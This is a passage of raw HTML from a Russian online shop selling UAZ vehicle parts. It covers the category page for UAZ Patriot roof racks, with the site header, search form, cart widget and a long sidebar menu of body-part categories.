		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
</head>

<body class="archive tax-product_cat term-bagazhniki-uaz-patriot term-431 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop sticky-toolbar-on wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://avtozapchastyuaz.ru/" class="wd-logo wd-main-logo" rel="home">
		<img width="300" height="100" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-2-1.png" alt="AvtozapchastyUAZ" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div class="contacts-phone-top"><a class="link_tel" href="tel:88002014615">8 800 201-46-15</a>
<span class="graph">Бесплатно по России</span></div></div>
			<div class="wd-search-form wd-header-search-form">
								<form role="search" method="get" class="searchform  wd-style-with-bg" action="https://avtozapchastyuaz.ru/" >
					<input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
											</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count" title="Сравнить товары">
	<a href="https://avtozapchastyuaz.ru/sravnit/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">0</span>
					</span>
		<span class="wd-tools-text">
			Сравнить		</span>
	</a>
</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count" title="Мой список желаний">
	<a href="https://avtozapchastyuaz.ru/spisok-zhelanij/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text">
			Список желаний		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5">
	<a href="https://avtozapchastyuaz.ru/cart/" title="Корзина">
		<span class="wd-tools-icon">
												<span class="wd-cart-number">0 <span>товаров</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://avtozapchastyuaz.ru/" class="wd-logo wd-main-logo" rel="home">
		<img width="300" height="100" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-2-1.png" alt="AvtozapchastyUAZ" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://avtozapchastyuaz.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>товаров</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div id="wd-696e3fdcde72e" class=" wd-button-wrapper text-left"><a href="https://avtozapchastyuaz.ru/katalog-zapchastej-uaz/" title="" class="btn btn-scheme-light btn-scheme-hover-light btn-style-link btn-shape-rectangle btn-size-large btn-full-width btn-icon-pos-left">Каталог запчастей<span class="wd-btn-icon"><span class="wd-icon fas fa-bars"></span></span></a></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:20px;"></div><div class="wd-header-nav wd-header-main-nav text-left wd-full-height" role="navigation">
	<ul id="menu-dlja-glavnoj" class="menu wd-nav wd-nav-main wd-style-bordered wd-gap-s"><li id="menu-item-70925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70925 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-70926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70926 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-70927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70927 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/kontakty/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li id="menu-item-70928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70928 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/otsledit-zakaz/" class="woodmart-nav-link"><span class="nav-link-text">Отследить заказ</span></a></li>
<li id="menu-item-73163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73163 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/otzyvy/" class="woodmart-nav-link"><span class="nav-link-text">Отзывы</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile">
								<form role="search" method="get" class="searchform  wd-style-with-bg" action="https://avtozapchastyuaz.ru/" >
					<input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
											</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-small title-design-centered color-scheme-dark with-back-btn title-shop" style="">
						<div class="container">

																				<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Назад"></a></div>
										
																	<h1 class="entry-title title">Багажники на УАЗ Патриот</h1>
								
								
														</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop" role="complementary">
			<div class="widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">закрыть</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="custom_html-3" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><nav id="bellows-main-2765" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-vanilla"><ul id="menu-menju-c-uaz-04-10-2023" class="bellows-nav" data-bellows-config="main"><li id="menu-item-98680" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98680 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кузовные запчасти УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98681" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98681 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/bokoviny-dlja-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Боковины УАЗ</span></a></li>
	<li id="menu-item-98682" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98682 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/zerkala-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зеркала УАЗ</span></a></li>
	<li id="menu-item-98683" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98683 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kapoty-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Капоты УАЗ</span></a></li>
	<li id="menu-item-98684" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98684 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kozyrki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Козырьки УАЗ</span></a></li>
	<li id="menu-item-98685" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98685 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kryshi-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крыши УАЗ</span></a></li>
	<li id="menu-item-98686" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98686 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kungi-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кунги  УАЗ патриот</span></a></li>
	<li id="menu-item-98687" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98687 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/moldingi-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Молдинги УАЗ</span></a></li>
	<li id="menu-item-98688" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98688 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-kuzova-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Накладки УАЗ</span></a></li>
	<li id="menu-item-98689" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98689 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ogranichiteli-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ограничители УАЗ</span></a></li>
	<li id="menu-item-98690" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98690 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/pokrytija-pola-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коврики пола УАЗ</span></a></li>
	<li id="menu-item-98691" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98691 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/porogi-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пороги УАЗ</span></a></li>
	<li id="menu-item-98692" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98692 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/razdvizhnye-okna-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Раздвижные окна УАЗ</span></a></li>
	<li id="menu-item-98693" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98693 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/remkomplekty-kuzova-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты кузова УАЗ</span></a></li>
	<li id="menu-item-98694" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98694 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/steklopodemniki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стеклоподъемники</span></a></li>
	<li id="menu-item-98695" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98695 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/chehly-zapasnogo-kolesa-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Чехлы запасного колеса</span></a></li>
	<li id="menu-item-98696" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98696 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/detali-kuzova-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кузовные детали 452</span></a></li>
	<li id="menu-item-98697" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98697 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/detali-kuzova-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Детали кузова хантер</span></a></li>
	<li id="menu-item-98698" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98698 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/detali-kuzova-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Детали кузова патриот</span></a></li>
	<li id="menu-item-98699" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98699 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/bryzgoviki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Брызговики</span></a></li>
	<li id="menu-item-98700" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98700 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/dver-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Двери</span></a></li>
	<li id="menu-item-98701" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98701 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/zamoki-drej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Замки двери</span></a></li>
	<li id="menu-item-98702" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98702 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/zashhelki-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защелки двери</span></a></li>
	<li id="menu-item-98703" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98703 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kozhuh-kolesa/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кожухи колеса</span></a></li>
	<li id="menu-item-98704" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98704 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/krylo-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крылья</span></a></li>
	<li id="menu-item-98705" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98705 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nadstavki-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Надставки дверей хантер</span></a></li>
	<li id="menu-item-98706" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98706 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-na-petli-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Накладки петли двери</span></a></li>
	<li id="menu-item-98707" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98707 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/obivka-potolka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Обивки потолка</span></a></li>
	<li id="menu-item-98708" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98708 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-bokovin/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели боковины</span></a></li>
	<li id="menu-item-98709" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98709 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-kapota-dveri/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели капота</span></a></li>
	<li id="menu-item-98710" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98710 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-kryshi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели крыши</span></a></li>
	<li id="menu-item-98711" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98711 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-peredka-porogi-pola-poperechiny/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели передка, поперечины</span></a></li>
	<li id="menu-item-98712" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98712 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-pola-salona/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели пола</span></a></li>
	<li id="menu-item-98713" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98713 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/petli-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Петли двери</span></a></li>
	<li id="menu-item-98714" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98714 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/pnevmopruzhina/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пневмопружины</span></a></li>
	<li id="menu-item-98715" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98715 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/podushki-kreplenija-kuzova/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подушки кузова</span></a></li>
	<li id="menu-item-98716" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98716 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/proem-dvernoj/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Проемы двери</span></a></li>
	<li id="menu-item-98717" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98717 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ramki-vetrovogo-stekla-fortochki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рамки ветрового стекла, форточки</span></a></li>
	<li id="menu-item-98718" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98718 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/remni-bezopasnosti/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремни безопасности</span></a></li>
	<li id="menu-item-98719" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98719 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ruchki-fortochki-okna/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ручки форточки</span></a></li>
	<li id="menu-item-98720" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98720 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/stojka-dveri-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стойки для кузова</span></a></li>
	<li id="menu-item-98721" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98721 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/usilitel-kryshi-stoek-arok-proemov-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Усилители крыши, стоек, арки, проемов дверей</span></a></li>
	<li id="menu-item-98722" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98722 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/fortochki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Форточки</span></a></li>
	<li id="menu-item-98723" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98723 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ruchki-dvernye-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ручки двери</span></a></li>
	<li id="menu-item-98724" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98724 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/stekla-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стёкла</span></a></li>
	<li id="menu-item-98725" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98725 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бамперы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98726" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98726 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-zadnij-uaz-452-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние бамперы 452</span></a></li>
		<li id="menu-item-98727" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98727 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-zadnij-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние бамперы хантер</span></a></li>
		<li id="menu-item-98728" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98728 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-zadnij-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние бамперы патриот</span></a></li>
